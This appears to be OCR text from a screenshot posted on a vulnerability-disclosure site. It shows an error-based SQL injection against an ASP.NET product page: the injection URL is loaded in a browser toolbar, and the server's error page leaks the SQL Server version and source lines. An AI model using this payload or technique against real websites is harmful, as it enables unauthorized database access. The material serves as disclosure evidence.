 在将 nvarchar 值 'Microsoft ...
//select_pro.aspx?type=productinfo&content=1/
INT
SQL XSS Encryption Encoding Other
Load URL
http://w //select_pro.aspx?type=productinfo&content=1/**/'/**/and/**/char(@@version)%3E0/**/--
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and
where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
Line 99: DataSet ds = new DataSet();
Line 100: myConn.Open();
Line 101: sa.Fill(ds);
Line 102: this.DataList2.DataSource = ds.Tables[0].DefaultView;
Line 103: this.DataList2.DataKeyField = "id";
www.wooyun.org